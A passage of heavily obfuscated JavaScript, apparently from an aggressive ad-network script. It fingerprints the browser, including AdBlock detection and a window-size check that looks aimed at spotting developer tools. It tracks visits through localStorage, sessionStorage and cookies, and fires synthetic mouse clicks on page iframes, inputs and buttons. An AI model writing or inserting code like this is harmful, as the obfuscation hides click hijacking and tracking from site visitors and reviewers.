_0x35f48a=a0_0x1f10;_0x1fc32f(_0x5c8ea1[_0x5c8ea1[_0x35f48a(0x33e)]?_0x35f48a(0x33e):'\x64\x61\x74\x61'],_0x5c8ea1[_0x35f48a(0x267)]);},!0x0,_0xe0a634);},'\x6b\x62':function(_0x9687bc,_0x545448){var _0x1b07ac=_0x47000a;_0x134985['\x77'](_0x1b07ac(0x33e),function(_0x35d34a){var _0x4f4182=_0x1b07ac;_0x35d34a[_0x4f4182(0x267)]===_0x9687bc&&_0x545448(_0x35d34a[_0x35d34a[_0x4f4182(0x33e)]?_0x4f4182(0x33e):_0x4f4182(0x21e)],_0x35d34a[_0x4f4182(0x267)]);},!0x0,_0xe0a634);}},_0x730cdf='';_0x47000a(0x2ae)===typeof _0x3d2a29&&!0x0===_0x3d2a29&&($a=!0x1);$a&&_0x134985['\x69\x61'](function(){_0x12f42c['\x24\x62'](_0x392d27,function(){var _0x4c7566=a0_0x1f10;try{var _0x413955=new window[(_0x4c7566(0x1ac))][(_0x4c7566(0x239))]();_0x413955[_0x4c7566(0x288)][_0x4c7566(0x1a3)]=!0x0;_0x413955[_0x4c7566(0x288)]['\x41\x64\x42\x6c\x6f\x63\x6b']=!0x0;_0x413955['\x65\x78\x74\x65\x6e\x64\x65\x64\x4a\x73\x46\x6f\x6e\x74\x73']=!0x0;_0x730cdf=new window[(_0x4c7566(0x1ac))](_0x413955)[_0x4c7566(0x23c)]();}catch(_0x5aa6b8){_0x3f6a2c(_0x577e62['\x76'],_0x4c7566(0x1ee)+_0x5aa6b8);}});});var _0x1e3659=function(_0x30e354){var _0x270446=!0x1;_0x55ed7a()&&(_0x270446=!_0x3d6a89(_0x30e354||0.9));return _0x270446;}(0.9),_0x5649d4=(function(){var _0x2c0259=_0x47000a;var _0x256fc2;_0x256fc2=0.9;return _0x55ed7a()?_0x3d6a89(_0x256fc2):window['\x6f\x75\x74\x65\x72\x57\x69\x64\x74\x68']/window['\x73\x63\x72\x65\x65\x6e'][_0x2c0259(0x2b7)]>_0x256fc2&&window['\x6f\x75\x74\x65\x72\x48\x65\x69\x67\x68\x74']/window['\x73\x63\x72\x65\x65\x6e']['\x61\x76\x61\x69\x6c\x48\x65\x69\x67\x68\x74']>_0x256fc2;}()),_0x148ba0=_0x55ed7a(),_0x11cd0a={'\x62\x61':function(_0x5135f9){var _0x18ad7d=_0x47000a;var _0x23600f=null,_0x23a83a=_0xb989fd,_0x47d1cc=_0x6d090a['\x62\x61'](_0x23a83a);if(_0x47d1cc)_0x23600f=_0x47d1cc;else{if((_0x47d1cc=_0x14d720['\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x42\x79\x49\x64']('\x5f\x61\x64\x6d\x76\x6e\x61\x62\x62'))&&_0x25efb5(_0x47d1cc,_0x18ad7d(0x2e9)))_0x23600f=_0x47d1cc;else for(var _0x47d1cc=_0x14d720[_0x18ad7d(0x338)](_0x18ad7d(0x2e9)),_0x2fe4b7=0x0;_0x2fe4b7<_0x47d1cc['\x6c\x65\x6e\x67\x74\x68'];_0x2fe4b7++)-0x1<_0x47d1cc[_0x2fe4b7][_0x18ad7d(0x1b4)][_0x18ad7d(0x34c)](_0x18ad7d(0x24a)+_0x5135f9)&&(_0x23600f=_0x47d1cc[_0x2fe4b7]);_0x23600f||(_0x5135f9=_0xe0a634[_0x18ad7d(0x359)][_0x18ad7d(0x1cb)],_0x47d1cc=_0x18ad7d(0x27a)['\x63\x6f\x6e\x63\x61\x74'](_0x18ad7d(0x1cf),_0x18ad7d(0x201)),_0x5135f9&&-0x1<_0x5135f9[_0x18ad7d(0x1b4)][_0x18ad7d(0x34c)](_0x47d1cc)&&(_0x23600f=_0x5135f9));_0x6d090a['\x72\x61'](_0x23a83a,_0x23600f);}return _0x23600f;},'\x49':function(_0x100d0f){var _0x15370e=_0x47000a;try{var _0x11f0a5=this['\x62\x61'](_0x100d0f);_0x11f0a5&&(_0x5101e2(_0x11f0a5),_0x6d090a['\x72\x61'](_0xaba5d7,'\x2f\x2f'+_0x2acb80(_0x11f0a5[_0x15370e(0x1b4)])));}catch(_0xcc1479){_0x3f6a2c(_0x577e62['\x76'],'\x65\x72\x72\x6f\x72\x20\x69\x6e\x20\x72\x65\x6d\x6f\x76\x69\x6e\x67\x20\x73\x63\x72\x69\x70\x74\x3a\x20'+_0xcc1479);}},'\x6f\x64':function(_0x386a01){var _0xf4b890=_0x47000a;var _0x54abd6,_0x4478f0=_0xaba5d7,_0x591017=_0x6d090a['\x62\x61'](_0x4478f0);if(_0x591017)_0x54abd6=_0x591017;else if(_0x386a01=this['\x62\x61'](_0x386a01))if(_0x386a01=_0x386a01[_0xf4b890(0x1b4)])_0x54abd6='\x2f\x2f'+_0x2acb80(_0x386a01),_0x6d090a['\x72\x61'](_0x4478f0,_0x54abd6);return _0x54abd6;}},_0x3d2b00={};_0x54ceee['\x68']=function(){return new _0x54ceee(_0x1ea022(),0x0);};_0x54ceee['\x62']=function(){return new _0x54ceee(0x0,0x0);};_0x54ceee['\x66']=function(_0x58c5f0){var _0x57cb9a=_0x47000a;return _0x58c5f0?_0x57cb9a(0x287)==typeof _0x58c5f0&&(_0x58c5f0=_0x58c5f0[_0x57cb9a(0x1a7)]('\x5f'),0x2==_0x58c5f0[_0x57cb9a(0x1a4)])?(_0x58c5f0=[parseInt(_0x58c5f0[0x0],0xa),parseInt(_0x58c5f0[0x1],0xa)],isNaN(_0x58c5f0[0x0])||isNaN(_0x58c5f0[0x1])?null:new _0x54ceee(_0x58c5f0[0x0],_0x58c5f0[0x1])):null:new _0x54ceee(_0x1ea022(),0x0);};_0x54ceee[_0x47000a(0x354)]['\x68']=function(){var _0x1a1138=_0x47000a;return[this['\x66'],this['\x62']][_0x1a1138(0x247)]('\x5f');};var _0x5ae8e2={0x1:0x1,0x2:0x2};_0xe0a634[_0x47000a(0x360)]=0x0;_0x18a3f5[_0x47000a(0x354)]['\x6c\x61']=function(_0x23cdef){var _0x132fbb=_0x47000a;if(_0x23cdef&&_0x23cdef[_0x132fbb(0x1a4)])try{for(var _0x3ea972=[],_0x29b3ae=0x0;_0x29b3ae<_0x23cdef['\x6c\x65\x6e\x67\x74\x68'];_0x29b3ae++){var _0xca2e55=_0x23cdef[_0x29b3ae];_0x3ea972[_0x132fbb(0x20a)](new _0x33cacf(_0xca2e55[0x0],_0xca2e55[0x1],this));}this['\x68']=_0x3ea972;}catch(_0x5bd7b9){_0x3f6a2c(_0x577e62['\x44\x63']);}};_0x18a3f5[_0x47000a(0x354)]['\x47']=function(_0x5e32be){var _0x22ed51=_0x47000a;var _0x1ec825=this['\x68'][_0x22ed51(0x1a4)];return this['\x68'][_0x5e32be>=_0x1ec825?_0x1ec825-0x1:_0x5e32be];};_0x18a3f5[_0x47000a(0x354)]['\x6e\x61']=function(_0x5bc678,_0x6938a2,_0x35232e){var _0x19e0be=this['\x68'];return _0x19e0be&&0x0<_0x19e0be['\x6c\x65\x6e\x67\x74\x68']&&(_0x6938a2=this['\x47'](_0x6938a2))&&_0x3d2b00[_0x6938a2['\x62']]?_0x5bc678[_0x6938a2['\x62']]:_0x35232e;};_0x18a3f5[_0x47000a(0x354)]['\x4a']=function(_0x47bead){return this['\x62']=_0x5eb4dc(this,this['\x50'](),_0x47bead);};_0x18a3f5['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x56']=function(_0x4d912a){return this['\x66']=_0x5eb4dc(this,this['\x4e'](),_0x4d912a);};_0x18a3f5[_0x47000a(0x354)]['\x4f']=function(){var _0x4d76bb=_0x47000a;return this['\x48']+_0x4d76bb(0x2c5);};_0x18a3f5['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x50']=function(){return this['\x48']+'\x5f\x64';};_0x18a3f5['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x4e']=function(){var _0x43bb12=_0x47000a;return this['\x48']+_0x43bb12(0x1e1)+_0x1e93ea(window[_0x43bb12(0x2b2)](location[_0x43bb12(0x23b)]+(!0x0===_0x4e1835?location[_0x43bb12(0x2c1)]:'')))+'\x22\x5d';};_0x18a3f5[_0x47000a(0x354)]['\x6c\x62']=function(){var _0x2936ac=_0x47000a;this['\x62']['\x62']++;this['\x66']['\x62']++;_0x41eb78['\x4d'][_0x2936ac(0x1ca)](this['\x4f'](),''+this['\x73']['\x62']);_0x41eb78['\x4d'][_0x2936ac(0x1ca)](this['\x50'](),this['\x62']['\x68']());_0x41eb78['\x4d'][_0x2936ac(0x1ca)](this['\x4e'](),this['\x66']['\x68']());};_0x18a3f5['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x42']=function(){var _0x4f0dcf=_0x47000a;var _0x477738=this['\x54'],_0x402423=this['\x55'],_0x186f88=this['\x5a'],_0x3750bc=0x3e8*this['\x6d\x61'],_0x110815=[];this['\x79\x61']();if(!_0x477738&&!_0x402423&&!_0x186f88)return[0x0,0x0];this['\x62']=this['\x4a'](_0x110815);this['\x66']=this['\x56'](_0x110815);if(0x1>_0x110815[_0x4f0dcf(0x1a4)]&&0x0==this['\x62']['\x62']&&0x0==this['\x66']['\x62']&&!this['\x68'])return[0x0,0x0];if(0x0<_0x110815[_0x4f0dcf(0x1a4)])return[-0x1,0x0];_0x110815=this['\x66']['\x66']>this['\x62']['\x66']?this['\x62']['\x66']:this['\x66']['\x66'];if(0x0<_0x110815)if(_0x562b5c===_0x2e3550[_0x4f0dcf(0x319)]){if(!(this['\x73']['\x62']<_0xe0a634['\x4c\x41\x53\x54\x5f\x43\x4f\x52\x52\x45\x43\x54\x5f\x45\x56\x45\x4e\x54\x5f\x54\x49\x4d\x45']+_0x3750bc))return _0x41eb78['\x4f\x61'](this['\x41']['\x48']),[0x0,0x0];}else{if(_0x110815+_0x3750bc<this['\x73']['\x62'])return _0x41eb78['\x4f\x61'](this['\x41']['\x48']),[0x0,0x0];}else 0x0==_0x110815&&_0x562b5c===_0x2e3550['\x52\x45\x46\x52\x45\x53\x48']&&_0x41eb78['\x4f\x61'](this['\x41']['\x48']);(_0x3750bc=this['\x68'])&&0x0<_0x3750bc[_0x4f0dcf(0x1a4)]&&(_0x186f88=this['\x47'](this['\x62']['\x62'])['\x66']);return 0x0<_0x186f88&&(_0x110815=_0x41eb78['\x4d']['\x67\x65\x74\x49\x74\x65\x6d'](this['\x4f']()),_0x110815=parseInt(_0x110815,0xa),isNaN(_0x110815)&&(_0x110815=this['\x68']?this['\x57']:0x0),_0x3750bc=this['\x73']['\x62'],_0x186f88=_0x110815+_0x186f88,this['\x73']['\x62']<_0x186f88)?[0x1,_0x186f88-_0x3750bc||0x0]:_0x477738&&this['\x62']['\x62']>=_0x477738?[0x3,0x0]:_0x402423&&this['\x66']['\x62']>=_0x402423?[0x2,0x0]:[0x0,0x0];};_0x18a3f5[_0x47000a(0x354)]['\x77\x61']=function(){return 0x0===this['\x42']()[0x0];};_0x18a3f5[_0x47000a(0x354)]['\x79\x61']=function(){this['\x73']=new _0x5874df();};_0x2e1a19[_0x47000a(0x354)]['\x6a']=function(_0x1ec3b2,_0x10977a){this['\x62'][_0x1ec3b2]=_0x10977a;return this;};_0x2e1a19[_0x47000a(0x354)]['\x74\x6f\x53\x74\x72\x69\x6e\x67']=function(){var _0x367761=_0x47000a;var _0xf0cebd=_0x1197ae(this['\x62']),_0x5cf57a;this['\x73']?_0x5cf57a=_0xf64303(this['\x66'],_0x26f978(this['\x68']+'\x3f'+_0xf0cebd)):(_0xf0cebd=_0xf64303(this['\x66'],this['\x68'],_0xf0cebd),_0x5cf57a=_0x5cf57a||0x4,_0x5cf57a=_0xf0cebd+=(-0x1<_0xf0cebd[_0x367761(0x34c)]('\x3f')?'\x26':'\x3f')+'\x5f'+_0x209062(_0x5cf57a)+'\x3d'+_0x1ea022());return _0x5cf57a;};_0x30d397['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65'][_0x47000a(0x1ca)]=function(){var _0x1a18de=_0x47000a;var _0x421e19=window[_0x1a18de(0x2bc)][_0x1a18de(0x1ca)]['\x61\x70\x70\x6c\x79'](window['\x6c\x6f\x63\x61\x6c\x53\x74\x6f\x72\x61\x67\x65'],arguments);this['\x6c\x65\x6e\x67\x74\x68']=window[_0x1a18de(0x2bc)][_0x1a18de(0x1a4)];return _0x421e19;};_0x30d397[_0x47000a(0x354)][_0x47000a(0x2c4)]=function(){var _0xf3d848=_0x47000a;return window[_0xf3d848(0x2bc)][_0xf3d848(0x2c4)][_0xf3d848(0x325)](window['\x6c\x6f\x63\x61\x6c\x53\x74\x6f\x72\x61\x67\x65'],arguments);};_0x30d397[_0x47000a(0x354)][_0x47000a(0x27f)]=function(){var _0x5db9c9=_0x47000a;var _0x4b25b8=window[_0x5db9c9(0x2bc)]['\x63\x6c\x65\x61\x72']['\x61\x70\x70\x6c\x79'](window[_0x5db9c9(0x2bc)],arguments);this[_0x5db9c9(0x1a4)]=window[_0x5db9c9(0x2bc)][_0x5db9c9(0x1a4)];return _0x4b25b8;};_0x30d397['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x65\x6d\x6f\x76\x65\x49\x74\x65\x6d']=function(){var _0x31a167=_0x47000a;var _0x5ad0db=window[_0x31a167(0x2bc)]['\x72\x65\x6d\x6f\x76\x65\x49\x74\x65\x6d'][_0x31a167(0x325)](window[_0x31a167(0x2bc)],arguments);this[_0x31a167(0x1a4)]=window[_0x31a167(0x2bc)]['\x6c\x65\x6e\x67\x74\x68'];return _0x5ad0db;};_0x30d397[_0x47000a(0x354)][_0x47000a(0x1da)]=function(){var _0x28323a=_0x47000a;return window[_0x28323a(0x2bc)][_0x28323a(0x1da)][_0x28323a(0x325)](window[_0x28323a(0x2bc)],arguments);};_0x13176d[_0x47000a(0x354)]['\x73\x65\x74\x49\x74\x65\x6d']=function(){var _0x5aef4d=_0x47000a;var _0x309bd5=window[_0x5aef4d(0x1ad)][_0x5aef4d(0x1ca)][_0x5aef4d(0x325)](window[_0x5aef4d(0x1ad)],arguments);this[_0x5aef4d(0x1a4)]=window['\x73\x65\x73\x73\x69\x6f\x6e\x53\x74\x6f\x72\x61\x67\x65'][_0x5aef4d(0x1a4)];return _0x309bd5;};_0x13176d[_0x47000a(0x354)]['\x67\x65\x74\x49\x74\x65\x6d']=function(){var _0x4f2b6c=_0x47000a;return window[_0x4f2b6c(0x1ad)]['\x67\x65\x74\x49\x74\x65\x6d'][_0x4f2b6c(0x325)](window['\x73\x65\x73\x73\x69\x6f\x6e\x53\x74\x6f\x72\x61\x67\x65'],arguments);};_0x13176d['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65'][_0x47000a(0x27f)]=function(){var _0x1b51cb=_0x47000a;var _0x59f42c=window[_0x1b51cb(0x1ad)][_0x1b51cb(0x27f)][_0x1b51cb(0x325)](window[_0x1b51cb(0x1ad)],arguments);this[_0x1b51cb(0x1a4)]=window[_0x1b51cb(0x1ad)][_0x1b51cb(0x1a4)];return _0x59f42c;};_0x13176d['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x65\x6d\x6f\x76\x65\x49\x74\x65\x6d']=function(){var _0x49cb7a=_0x47000a;var _0x5959aa=window[_0x49cb7a(0x1ad)]['\x72\x65\x6d\x6f\x76\x65\x49\x74\x65\x6d'][_0x49cb7a(0x325)](window[_0x49cb7a(0x1ad)],arguments);this[_0x49cb7a(0x1a4)]=window['\x73\x65\x73\x73\x69\x6f\x6e\x53\x74\x6f\x72\x61\x67\x65']['\x6c\x65\x6e\x67\x74\x68'];return _0x5959aa;};_0x13176d['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65'][_0x47000a(0x1da)]=function(){var _0x1ae036=_0x47000a;return window['\x73\x65\x73\x73\x69\x6f\x6e\x53\x74\x6f\x72\x61\x67\x65'][_0x1ae036(0x1da)][_0x1ae036(0x325)](window[_0x1ae036(0x1ad)],arguments);};_0x16ced3[_0x47000a(0x354)][_0x47000a(0x22c)]=function(){};_0x16ced3[_0x47000a(0x354)][_0x47000a(0x1ca)]=function(){};_0x16ced3['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x70\x61']=function(){var _0x250e96=_0x47000a;var _0x114b95=this;this[_0x250e96(0x282)](function(){var _0x13c937=_0x250e96;_0x114b95[_0x13c937(0x1a4)]++;});};_0x16ced3[_0x47000a(0x354)][_0x47000a(0x1da)]=function(_0x3289af){var _0x4b4112=_0x47000a;var _0x2b5843=null;this[_0x4b4112(0x282)](function(_0x2eb019,_0x3cc72a,_0x540120){if(_0x540120===_0x3289af)return _0x2b5843=_0x2eb019,!0x1;});return _0x2b5843;};_0x16ced3[_0x47000a(0x354)][_0x47000a(0x2c4)]=function(_0x5c4d53){var _0x3643b6=_0x47000a;var _0x4a15d8=null;this[_0x3643b6(0x282)](function(_0x707a5e,_0x4d886e){if(_0x5c4d53===_0x707a5e)return _0x4a15d8=_0x4d886e,!0x1;});return _0x4a15d8;};_0x16ced3[_0x47000a(0x354)][_0x47000a(0x27f)]=function(){var _0x12213a=_0x47000a;var _0x57d4f7=this;this[_0x12213a(0x282)](function(_0x1460a7){var _0xc75b96=_0x12213a;_0x57d4f7[_0xc75b96(0x22c)](_0x1460a7);});};_0x5f23f4[_0x47000a(0x354)]=new _0x16ced3();_0x5f23f4['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x66\x6f\x72\x45\x61\x63\x68']=function(_0x954c5c){var _0x4b71b5=_0x47000a;for(var _0x39875a=_0xe0a634[_0x4b71b5(0x359)][_0x4b71b5(0x2c8)]['\x73\x70\x6c\x69\x74']('\x3b'),_0x10d534=0x0;_0x10d534<_0x39875a['\x6c\x65\x6e\x67\x74\x68'];_0x10d534++){var _0x58557b=_0x39875a[_0x10d534][_0x4b71b5(0x1a7)]('\x3d');if(!0x1===_0x954c5c(_0x58557b[0x0][_0x4b71b5(0x181)](),_0x58557b[0x1],_0x10d534))break;}};_0x5f23f4[_0x47000a(0x354)][_0x47000a(0x1ca)]=function(_0x4219b4,_0x2cca17){this['\x4b\x64'](_0x4219b4,_0x2cca17);};_0x5f23f4[_0x47000a(0x354)]['\x4b\x64']=function(_0x5e69a7,_0x1b10da){var _0x39ccca=_0x47000a;_0xe0a634[_0x39ccca(0x359)][_0x39ccca(0x2c8)]=_0x5e69a7+'\x3d'+_0x1b10da[_0x39ccca(0x330)]()+_0x39ccca(0x245);this['\x70\x61']();};_0x5f23f4[_0x47000a(0x354)][_0x47000a(0x22c)]=function(_0x33bf24){var _0xe8c5bd=_0x47000a;_0xe0a634['\x64\x6f\x63\x75\x6d\x65\x6e\x74'][_0xe8c5bd(0x2c8)]=_0x33bf24+_0xe8c5bd(0x35b);this['\x70\x61']();};_0x2c9123['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']=new _0x16ced3();_0x2c9123[_0x47000a(0x354)][_0x47000a(0x282)]=function(_0x47002c){var _0x5accef=_0x47000a;for(var _0x95c6a2=_0xe0a634[_0x5accef(0x2de)][_0x5accef(0x1a7)]('\x3b'),_0x391835=0x0;_0x391835<_0x95c6a2[_0x5accef(0x1a4)];_0x391835++){var _0x400a92=_0x95c6a2[_0x391835][_0x5accef(0x1a7)]('\x3d');if(!0x1===_0x47002c(_0x400a92[0x0][_0x5accef(0x181)](),_0x400a92[0x1],_0x391835))break;}};_0x2c9123['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65'][_0x47000a(0x1ca)]=function(_0x4b567f,_0x19aac2){var _0x40159e=_0x47000a;var _0x1530a1=this['\x68\x63']();_0x1530a1[_0x4b567f]=_0x19aac2;_0xe0a634[_0x40159e(0x2de)]=this['\x48\x62'](_0x1530a1);this['\x70\x61']();};_0x2c9123['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x65\x6d\x6f\x76\x65\x49\x74\x65\x6d']=function(_0x7aaca0){var _0x1ef6f0=_0x47000a;var _0x1bd83f=this['\x68\x63']();_0x1bd83f[_0x7aaca0]=null;delete _0x1bd83f[_0x7aaca0];_0xe0a634[_0x1ef6f0(0x2de)]=this['\x48\x62'](_0x1bd83f);this['\x70\x61']();};_0x2c9123[_0x47000a(0x354)]['\x48\x62']=function(_0x2c3b5a){var _0x360bd8=_0x47000a;var _0x9c2499=[],_0x43780d;for(_0x43780d in _0x2c3b5a)_0x9c2499[_0x360bd8(0x20a)]([_0x43780d,_0x2c3b5a[_0x43780d]][_0x360bd8(0x247)]('\x3d'));return _0x9c2499[_0x360bd8(0x247)]('\x3b');};_0x2c9123[_0x47000a(0x354)]['\x68\x63']=function(){var _0x4f9009=_0x47000a;var _0x2615a4={};this[_0x4f9009(0x282)](function(_0x549cd5,_0x2b7518){_0x2615a4[_0x549cd5]=_0x2b7518;});return _0x2615a4;};_0x576645[_0x47000a(0x354)]=new _0x16ced3();_0x576645[_0x47000a(0x354)][_0x47000a(0x282)]=function(_0x20128f){var _0x1b13f7=_0x47000a;var _0x69f9cd=0x0,_0x4cf998;for(_0x4cf998 in this[_0x1b13f7(0x1bb)])if(!0x1===_0x20128f(_0x4cf998,this[_0x1b13f7(0x1bb)][_0x4cf998],_0x69f9cd++))break;};_0x576645[_0x47000a(0x354)][_0x47000a(0x1ca)]=function(_0x1908d8,_0x98ac24){var _0x43a726=_0x47000a;this[_0x43a726(0x1bb)][_0x1908d8]=_0x98ac24;this['\x70\x61']();};_0x576645[_0x47000a(0x354)][_0x47000a(0x22c)]=function(_0x30aa2f){var _0x2260a3=_0x47000a;this['\x6d\x61\x70'][_0x30aa2f]=null;delete this[_0x2260a3(0x1bb)][_0x30aa2f];this['\x70\x61']();};var _0x41eb78,_0x2e3550={'\x53\x45\x53\x53\x49\x4f\x4e':0x1,'\x52\x45\x46\x52\x45\x53\x48':0x2,'\x4f\x54\x48\x45\x52':0x0},_0x258ccc=_0x466404['\x62'](_0x47000a(0x2f6)[_0x47000a(0x1a7)]('\x20')),_0xdd2f7c=[],_0x10b3a3=_0x66c908(),_0x2de252=_0x466404['\x62']([_0x47000a(0x2ad),_0x47000a(0x321)]);_0x2061c3['\x41']=_0x47000a(0x33c);_0x2061c3[_0x47000a(0x354)]['\x5a']=function(_0x476cec){var _0x55514d=_0x47000a;this[_0x55514d(0x1f8)]=_0x476cec;};_0x2061c3[_0x47000a(0x354)]['\x68']=function(){return!0x0;};_0x2061c3[_0x47000a(0x354)]['\x43']=function(){};_0x2061c3[_0x47000a(0x354)]['\x73\x61']=function(_0x43b2e3){this['\x6d']=_0x43b2e3;};_0x2061c3[_0x47000a(0x354)]['\x50\x61']=function(_0xd3f579){this['\x44']=_0xd3f579;};_0x2061c3[_0x47000a(0x354)]['\x6c']=function(_0x5ea8f9,_0x65677b,_0x1c2b72,_0x3d661d){var _0x2d3382=_0x47000a;_0x32febd&&0x0<_0x32febd[_0x2d3382(0x1a4)]&&_0x1c2b72&&_0x3d661d&&this['\x76\x62'](_0x32febd,_0x3d661d,_0x1c2b72);};_0x2061c3['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x76\x62']=function(_0x3bdad4,_0x59df65,_0x15f135){function _0x1c2c09(_0x149e3e,_0x4a9422){var _0x18d022=a0_0x1f10;_0x134985['\x64\x61'](_0x134985['\x74\x64'](_0x4a9422,_0x15f135[_0x18d022(0x29d)],_0x15f135[_0x18d022(0x1ed)],_0x15f135[_0x18d022(0x2b9)],_0x15f135['\x63\x6c\x69\x65\x6e\x74\x59']),_0x149e3e);}if(_0x2061c3['\x4a'](_0x59df65,_0x3bdad4)){var _0x3dfb99=function(){var _0x12595a=a0_0x1f10;_0x1c2c09(_0x59df65,_0x12595a(0x27b));_0x1c2c09(_0x59df65,_0x12595a(0x31b));_0x1c2c09(_0x59df65,'\x6d\x6f\x75\x73\x65\x75\x70');_0x1c2c09(_0x59df65,_0x12595a(0x32a));};this['\x4e']()?_0x53eed1(function(){_0x3dfb99();},0x32):_0x3dfb99();}};_0x2061c3[_0x47000a(0x354)]['\x59']=function(){return this['\x6d']['\x48']+'\x5f'+_0x1ea022();};_0x2061c3[_0x47000a(0x354)]['\x63\x61']=function(){var _0x1c2c01=_0x47000a;function _0x5dbc44(){var _0x18c765=a0_0x1f10;try{if(!_0x24ddc1['\x41'](_0x3001e9))return;if(!_0x24ddc1['\x51\x62']()&&_0x24ddc1['\x44']['\x77\x61']()){clearTimeout(_0x1bd276);for(var _0x4b8ed2=0x0;_0x4b8ed2<_0xdd2f7c[_0x18c765(0x1a4)];_0x4b8ed2++)_0xdd2f7c[_0x4b8ed2][_0x18c765(0x227)][_0x18c765(0x18c)]=_0x18c765(0x2f2);return;}}catch(_0x59a681){_0x3f6a2c(_0x577e62['\x76'],''+_0x59a681);}_0x1bd276=_0x53eed1(_0x5dbc44,0x64);}for(var _0x1bd276,_0x24ddc1=this,_0x316018=0x0;_0x316018<_0xdd2f7c[_0x1c2c01(0x1a4)];_0x316018++)_0xdd2f7c[_0x316018][_0x1c2c01(0x227)][_0x1c2c01(0x18c)]=_0x1c2c01(0x30b);_0x1bd276=_0x53eed1(_0x5dbc44,0x64);};_0x2061c3['\x62']=function(_0x3d0b80){return _0x3d0b80['\x48'];};_0x2061c3['\x66']=function(_0x12edd0){return _0x2061c3['\x62'](_0x12edd0)+'\x5f\x70';};_0x2061c3['\x73']=function(){return _0x1984c0;};_0x2061c3['\x4a']=function(_0x5770fb,_0x24e708){var _0x573fd7=_0x47000a;var _0x3d8f91=!0x1;0x0<_0x26ba6a['\x4b\x61'](_0x14d720[_0x573fd7(0x1dd)](_0x24e708),[_0x5770fb])[_0x573fd7(0x1a4)]&&(_0x3d8f91=!0x0);return _0x3d8f91;};_0x2061c3['\x47']=function(){var _0x56feaf=_0x47000a;var _0x186479='';try{var _0x2731b3=_0x14d720[_0x56feaf(0x26e)](_0x542422);if(_0x2731b3&&_0x25efb5(_0x2731b3,'\x61')){var _0x42f9f4=_0x2731b3[_0x56feaf(0x29c)];_0x42f9f4&&(_0x186479=_0x42f9f4);}}catch(_0x4b13c7){_0x3f6a2c(_0x577e62['\x76'],_0x56feaf(0x238)+_0x4b13c7);}return _0x186479;};_0x2061c3['\x42']=function(_0x43c818){var _0x53c43f=_0x47000a;var _0x2a62fc='';(_0x43c818=_0x26ba6a['\x47\x61'](_0x43c818,'\x61'))&&(_0x43c818=_0x43c818[_0x53c43f(0x29c)])&&(_0x2a62fc=_0x43c818);return _0x2a62fc;};_0x2061c3['\x68']=[];_0x2061c3[_0x47000a(0x354)]['\x61\x62']=function(_0x3c8204){var _0x1ae21e=_0x47000a;try{if(_0xe0a634[_0x1ae21e(0x359)][_0x1ae21e(0x2c7)]&&this['\x44']['\x77\x61']()){var _0x1ec9c2=this['\x6d'],_0x3caa88=_0x2061c3['\x62'](_0x1ec9c2),_0x429236;_0x4a41b7:{var _0x23b4f8=this['\x4f'](),_0xf0170e=this['\x50'];if(!_0x3c8204&&0x0<_0xe4d404[_0x1ae21e(0x1a4)]){for(var _0x57b392=_0x14d720[_0x1ae21e(0x1dd)](_0x5dc5d4),_0x6f435d=[],_0x1b7716=0x0;_0x1b7716<_0x57b392[_0x1ae21e(0x1a4)];_0x1b7716++){var _0x147e6a=_0x57b392[_0x1b7716][_0x1ae21e(0x29e)][_0x1ae21e(0x1c2)]();(_0x258ccc['\x66'](_0x147e6a)||_0x23b4f8&&_0x23b4f8['\x66'](_0x147e6a))&&_0x6f435d[_0x1ae21e(0x20a)](_0x57b392[_0x1b7716]);}_0x429236=_0x6f435d;}else{_0x6f435d=_0x14d720[_0x1ae21e(0x1dd)](_0x3c8204||'\x69\x66\x72\x61\x6d\x65\x2c\x20\x6f\x62\x6a\x65\x63\x74\x2c\x20\x63\x61\x6e\x76\x61\x73\x2c\x20\x65\x6d\x62\x65\x64\x2c\x20\x69\x6e\x70\x75\x74\x2c\x20\x62\x75\x74\x74\x6f\x6e');if(_0x393826&&0x0<_0x393826[_0x1ae21e(0x1a4)]){var _0x30f9cd=_0x14d720['\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63\x74\x6f\x72\x41\x6c\x6c'](_0x4546d1);if(0x0<_0x30f9cd[_0x1ae21e(0x1a4)]){_0x429236=_0x26ba6a['\x63\x63'](_0x6f435d,_0x30f9cd);break _0x4a41b7;}}_0x23b4f8=[];for(_0x1b7716=0x0;_0x1b7716<_0x6f435d['\x6c\x65\x6e\x67\x74\x68'];_0x1b7716++){var _0xffac38=_0x6f435d[_0x1b7716];try{_0xf0170e(_0xffac38)&&_0x23b4f8[_0x1ae21e(0x20a)](_0xffac38);}catch(_0x1ba065){_0x3f6a2c(_0x577e62['\x76'],_0x1ae21e(0x19b)+_0x1ba065);}}var _0x40c340;if(_0x23b4f8&&0x0<_0x23b4f8['\x6c\x65\x6e\x67\x74\x68'])_0x40c340=_0x26ba6a['\x63\x63'](_0x6f435d,_0x23b4f8);else{_0x1b7716=[];for(_0x23b4f8=0x0;_0x23b4f8<_0x6f435d[_0x1ae21e(0x1a4)];_0x23b4f8++)_0x1b7716[_0x1ae21e(0x20a)](_0x6f435d[_0x1ae21e(0x1cc)](_0x23b4f8));_0x40c340=_0x1b7716;}_0x429236=_0x40c340;}}for(var _0x2f4b0a,_0x6f435d=0x0;_0x6f435d<_0x2061c3['\x68'][_0x1ae21e(0x1a4)];_0x6f435d++){_0x2f4b0a=_0x2061c3['\x68'][_0x6f435d];var 